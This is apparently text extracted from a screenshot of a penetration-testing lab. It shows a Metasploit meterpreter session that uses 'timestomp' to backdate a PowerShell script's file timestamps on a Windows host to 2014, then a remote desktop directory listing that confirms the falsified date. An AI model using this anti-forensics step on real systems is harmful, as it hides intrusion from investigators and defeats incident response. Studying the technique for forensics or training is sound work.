 meterpreter >
meterpreter > timestomp -m "01/09/2014 12:52:44" c:/users/administrator/script.ps1
[*] Setting specific MACE attributes on c:/users/administrator/script.ps1
meterpreter > timestomp -v c:/users/administrator/script.ps1
[*] Showing MACE attributes for c:/users/administrator/script.ps1
Modified      : 2014-01-09 12:52:44 -0500
Accessed      : 2014-01-09 12:52:44 -0500
Created       : 2014-01-09 12:52:44 -0500
Entry Modified: 2018-08-05 01:59:36 -0400
meterpreter >
rdesktop - 192.168.1.250
Windows PowerShell
Directory: C:\Users\administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 6/19/2018 3:52 PM Contacts
d-r-- 6/19/2018 3:52 PM Desktop
d-r-- 6/19/2018 3:52 PM Documents
d-r-- 6/19/2018 3:52 PM Downloads
d-r-- 6/19/2018 3:52 PM Favorites
d-r-- 6/19/2018 3:52 PM Links
d-r-- 6/19/2018 3:52 PM Music
d-r-- 6/19/2018 3:52 PM Pictures
d-r-- 6/19/2018 3:52 PM Saved Games
d-r-- 6/19/2018 3:52 PM Searches
d-r-- 6/19/2018 3:52 PM Videos
-a--- 1/9/2014 8:52 AM 10 script.ps1